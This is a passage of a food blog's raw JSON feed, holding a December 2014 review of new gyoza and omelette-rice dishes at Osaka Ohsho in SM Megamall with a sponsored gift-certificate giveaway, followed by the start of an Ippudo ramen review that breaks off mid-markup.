Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7644329922110004775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/made-in-candy.html","title":"Made in Candy: I got to make candy at SM Megamall!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s72-c\/Made+in+Candy.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7964045530083838225"},"published":{"$t":"2014-12-09T02:28:00.001+08:00"},"updated":{"$t":"2014-12-09T14:41:54.095+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Osaka Ohsho: What's New on the Menu + Giveaway!"},"content":{"type":"html","$t":"Earlier this year, I got my first taste of the world's number 1 gyoza restaurant. And before the year ends, it was as if fate meddled, as I return yet again to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E to try the new items on their menu -- new gyoza flavors and new Fuwatoro Tenshin Han offerings.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i59.tinypic.com\/16gwvo9.jpg\" width=\"575\" height=\"490\" alt=\"New Gyoza Flavors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI won't type much about \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E history and background anymore as I already did that \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html\" rel=\"nofollow\" target=\"_blank\"\u003Eon this post\u003C\/a\u003E. However, I have to say that as a restaurant that specializes in gyoza, \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E definitely lived up to its expectations with its \u003Cb\u003E\u003Ci\u003EOriginal\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECheese\u003C\/b\u003E\u003C\/i\u003E, and \u003CB\u003E\u003Ci\u003ENori\u003C\/b\u003E\u003C\/i\u003E gyoza flavors. Both my first and second visit were filled with oohs and ahhs as I devour a few pieces of their gyoza, especially with my favorite nori variant.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, I remember wishing that there'd be new flavors in the near future. And I'm sure glad that future I was looking forward to has finally come!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Gyoza Flavors\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8609\/15347319283_004d85bf79_z.jpg\" width=\"575\" alt=\"Bacon and Cheese Gyoza (P190 6pcs; P380 12pcs)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bacon and Cheese Gyoza (P190 for 6 pcs.; P380 for 12 pcs.)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis serving may look similar to their other gyoza flavors, but the inside bursts with not just the goodness of cheese but also of bacon! Steamed on one side and pan-fried on the other, these Japanese dumplings are soft, delicately crisp and filled with good amount of lean ground pork meat, shredded cabbage, garlic, ginger, a blend of gourmet cheeses, and honey-cured bacon bits. Whether dipped in one of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E sauces (original, miso or chili) or eaten on its own, every piece is sure to impress!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15779658140_db74ca5137_c.jpg\" width=\"575\" alt=\"Peanut Butter and Banana Dessert Gyoza (P210)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Peanut Butter and Banana Dessert Gyoza (P210)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI used to claim the \u003Cb\u003E\u003Ci\u003ENori Gyoza\u003C\/b\u003E\u003C\/i\u003E as my most favorite gyoza flavor here at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E. However, upon tasting this dessert gyoza, I don't know anymore. A unique twist of taking gyoza beyond the savory fence and transforming it to dessert, this is what this gyoza is about. Still encased in the same steamed and pan-fried wrapper, every piece is filled with just the right amount Jif Crunchy Peanut Butter and caramelized bananas. And every bite oozes with a harmonious blend of sweet, earthy, soft, nutty. And that scoop of vanilla ice cream, it ties everything together and complements the warm dessert gyoza. Seriously, this is a must-order with every visit! A treat sure to please kids and adults alike.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Fuwatoro Tenshin Han Offerings\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI already got to try \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E plain Fuwatoro Tenshin Han before, a rice bowl made with premium Japanese Koshikari rice enveloped in a super fluffy omelette, and bathed in a soy gravy. But today, let me share with you the new variants of this next-level rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7474\/15347322173_563af2805a_c.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han Curry Cheese Tonkatsu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Curry Cheese Tonkatsu (P450)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike the original with only rice, egg and gravy, this Fuwatoro Tenshin Han is the bowl to order for katsu and curry lovers. The pillowy soft omelette is topped with crisp-fried pork cutlet that's stuffed with melted cheese. And that's not all! Instead of the light soy gravy, the Fuwatoro Tenshin Han is instead surrounded with flavorful Japanese curry. Yum! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7461\/15964964431_6b63c371d3_c.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han Ebi Tempura\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Ebi Tempura (P395)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something like the classic Fuwatoro Tenshin Han but pimped with another Japanese favorite, there's this new variant that retains most of the original. Premium steamed Japanese Koshikari rice encased in light, fluffy and airy omelette dome in a light soy gravy, then topped with three pieces of crisp-fried ebi tempura. Another yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7583\/15781510657_9335787ff7_z.jpg\" width=\"575\" alt=\"Tenshin Han Chicken Karaage and Mabo Tofu\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFuwatoro Tenshin Han Chicken Karaage\u003C\/b\u003E and \u003Cb\u003EFuwatoro Tenshin Han Mabo Tofu\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAside from the two Fuwatoro Tenshin Han variants I got to try, there are still another two variants I haven't tried yet but really should -- the chicken karaage one which is much like the original but with crispy Japanese fried chicken and a drizzle of ebiko-mayo, and the mabo tofu one which comes with a sweet and spicy Japanese mabo tofu sauce along with silken Japanese tofu, minced pork and minced bell pepper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Oldies But Goodies\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApart from trying out the new dishes which were all amazing, my friends and I were still treated to the tried and tested items that have already pleased many palates before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7543\/15966945975_f22d5a0acf_c.jpg\" width=\"575\" alt=\"Osaka Ohsho Salad (P195 Half; P330 Full)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Osaka Ohsho Salad (P195 Half; P330 Full)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI normally don't go gaga over salads, but this combination of colorful ingredients had me at hello. Romaine, lolo rosa and iceberg lettuce, cherry tomatoes, ripe mango balls, grilled crab sticks, candied walnuts, and an original honey-citrus-miso dressing -- this salad is simply the bomb! Every mouthful was just a fun mixture of savor and fresh, fruity flavors. And that salad dressing, I need to know its recipe! I just have to! ლ(ಠ益ಠ)ლ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7582\/15779662840_a3ea7aae63_z.jpg\" width=\"575\" alt=\"Yakisoba (P348)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Yakisoba (P348)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough this plate doesn't look too appetizing, its taste says otherwise. Stir-fried noodles with pork, shrimp, veggies, wood ear mushrooms and bonito flakes in a slightly sweet and more savory soy-based sauce. The list of ingredients might make you think this is just another generic yakisoba with below-decent flavor, but a chopstickful will definitely prove you wrong as it did with me. Upon getting a taste of it, I just couldn't stop eating! And mind you, I really don't like yakisoba and stir-fried noodles in general.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8677\/15344683414_e93f2f36d3_c.jpg\" width=\"575\" alt=\"Saba Shio Yaki (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESaba Shio Yaki (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm not sure who ordered this dish for our group, as I normally ignore fried fish items at restaurants. However, when the late lunch session began, I was sure glad to have this salted mackerel as an additional viand. Salty and nicely balanced with the grated daikon and a squeeze of lemon, this humble item is perfect with plain rice and really gives off a sense of traditional Japanese dining.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8627\/15781246917_27eb573521_z.jpg\" width=\"575\" alt=\"Black Vinegar Chicken (P325)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Black Vinegar Chicken (P325)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThough I'm not as smitten as the first time I had this dish, this crisp-fried chicken with thick black vinegar glaze still stands as one of my favorites at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E. It's slightly sweet, more savory and just a tad sour. It's somewhat comparable to sweet and sour, but in my opinion, even better. And it's also another item that goes really well with rice. So if you're a fellow black vinegar lover, give this a try! I'm sure you'll also get hooked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7501\/15964977601_b99920af8b_c.jpg\" width=\"575\" alt=\"Beef Sukiyaki (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBeef Sukiyaki (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor something to warm the tummy since it's been pretty chilly lately, we got this famous Japanese hotpot. Thinly-sliced beef, shirataki noodles, tofu, mushrooms and vegetables all simmering in a sweet broth that has a distinct sake flavor. This is definitely Japanese soul food at its finest. If only there was raw egg, this would be the complete package.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003ENote: These oldie-but-goodie dishes are all good for two to three people.\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOsaka Ohsho has been one of my favorite restaurants at SM Mega Fashion Hall. And with the addition of these new dishes to their already-impressive menu, there's now more reasons to go back. The new Fuwatoro Tenshin Han offerings are all good innovations to spice up the already-enjoyable Tenshin Han. The Bacon and Cheese Gyoza is also a big hit. But more than that, the Peanut Butter and Banana Dessert Gyoza is definitely the one not to be missed! But whether you order the new items or the old ones, from my personal experience, you're sure to have a good time at Osaka Ohsho. Always.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste  4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that I've already shared how great my experience was with \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, this time, it's your turn! If you haven't been to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E yet, then this giveaway is for you! Well actually, even if you've been here already, you can still join. Teehee!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh, and if you win, please make sure to order the Peanut Butter  and Banana Dessert Gyoza. You just have to! It's going to be the best gyoza you'll ever have! \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8629\/15980589162_3c279e77b6_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of P1,000-worth of gift certificates valid for food\u003Cbr \/\u003E\nand drinks at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize, or have a person you'll give the prize to in case you can't use them. \u003Ci\u003E(Don't join please, if you know you don't have any use for the GCs.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893552\/\" rel=\"nofollow\" data-raflid=\"7a19893552\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_qjz0yqm0\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 20, 2014. The winner will be drawn, announced and contacted the next day. So join now and get a taste of the world's number gyoza restaurant and more at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EOsaka Ohsho\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7964045530083838225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html#comment-form","title":"45 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7964045530083838225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7964045530083838225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html","title":"Osaka Ohsho: What's New on the Menu + Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/16gwvo9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"45"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5853622535595732907"},"published":{"$t":"2014-09-17T17:27:00.000+08:00"},"updated":{"$t":"2016-07-07T19:08:27.667+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Ippudo: World-Famous Ramen Now in Manila!"},"content":{"type":"html","$t":"Only less than a hundred days before Christmas! And as we're in the midst of the \"ber\" months, the weather has undoubtedly continued on with the rainy, ramen season. So although there have already been a lot of players in the ramen market the last 2 years, we wholeheartedly welcome yet another addition -- the long-awaited \u003Cb\u003EIppudo\u003C\/b\u003E from Japan.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3860\/15202543695_7f7a4d77e8_z.jpg\" width=\"575\" alt=\"Ippudo now in the Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFamous for their Hakata tonkotsu pork broth, \u003Cb\u003EIppudo\u003C\/b\u003E already has tons of ramen fans waiting for their first Philippine outlet in SM Megamall to finally open doors. I mean, who wouldn't be excited to get a taste of their ramen? With really impressive credentials -- over 80 stores in Japan, and outlets in New York, Singapore, Seoul, Hong Kong, Taipei, Sydney and Kuala Lumpur, and not to mention its founder Shigemi Kawahara revered as Ramen King, even I wouldn't mind queuing up at the country's first \u003Cb\u003EIppudo\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5616\/15350811499_74057f4ae6_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall\u0026#x27;s long queue\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust look at that line... I can't even fit all of them in one frame!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ELuckily, I already got a chance to try \u003Cb\u003EIppudo\u003C\/b\u003E before the joint has placed that many chairs outside its doors. And while the resto doesn't seem big on the outside, it became apparent when I entered that it's not that the seating is inadequate to gather that many queuing patrons. Even with space for about 80 ramen lovers, the demand is just high.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3872\/15202549915_7a2d9b2b2f_z.jpg\" width=\"575\" alt=\"Ippudo SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the 3rd floor of SM Mega Fashion Hall, the interior of \u003Cb\u003EIppudo\u003C\/b\u003E oozes with warmth despite its modern-Oriental theme. There's a ramen counter seating perfect for ramen aficionados dining on their own, as well as 3 other sections good for groups of 4 and more. But if you ask me, my favorite section is the banquet on that wall filled with ramen bowls. It looks really modern but ramen-themed and just perfect for photos!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Appetizers and Sides\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let's talk about the food. Although I wanted to jump straight to the main highlight of my visit to \u003Cb\u003EIppudo\u003C\/b\u003E, getting a bite (tons of bites, actually) of these meal starters and sides curbed my ramen craving a whole notch. They were actually impressive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3906\/15015757519_0bb31030e9_z.jpg\" width=\"575\" alt=\"Ippudo Hakata-Style Gyoza (P195)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ippudo Hakata-Style Gyoza (P195)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst on the table was this serving of \u003Cb\u003E\u003Ci\u003EIppudo Hakata-Style Gyoza\u003C\/b\u003E\u003C\/i\u003E, classic pan-fried Japanese dumpling with soft, thin wrapper and a nice and crispy seared bottom. Pork filling is also tender and very juicy. Not to mention, there's a good filling-to-wrapper ratio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3915\/15202175232_f4c14e5fa3_z.jpg\" width=\"575\" alt=\"Curry Cheese Harumaki (P190)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECurry Cheese Harumaki (P190)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor the adventurous, there's the \u003Cb\u003E\u003Ci\u003ECurry Cheese Harumaki\u003C\/b\u003E\u003C\/i\u003E -- four pieces of deep-fried spring rolls stuffed with minced pork, curry and cheese. It might taste a little odd at the first bite, but I found that the more I bit to it, the more I get hooked. Every piece is also far from being greasy. So if you like, or at least are okay with curry, give this a try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3877\/15202557175_e08c3acafe_z.jpg\" width=\"575\" alt=\"Goma Q (P140) and Dashimaki Tamago with Mentaiko Mayo (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 